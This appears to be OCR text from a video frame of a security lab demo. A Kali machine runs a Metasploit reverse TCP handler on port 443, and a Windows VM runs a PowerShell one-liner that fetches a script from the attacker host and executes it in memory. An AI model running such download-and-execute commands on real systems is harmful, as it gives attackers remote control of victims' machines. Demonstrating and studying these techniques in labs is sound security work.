 Kali (1) - Virt Viewer
File View Send key Help
Applications Places Terminator Fri Dec 8 07:53:21
bear@kali: [eth0 - 192.168.122.221] ~/AzureResearch
bear@kali: [eth0 - 192.168.122.221] ~/AzureResearch 224x46
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.122.221:443
Client01 (1) - Virt Viewer
File View Send key Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\mathijs> irm http://192.168.122.221/proc.txt | IEX_
Type here to search
ENG
2:53 PM
12/8/2023
1
14:53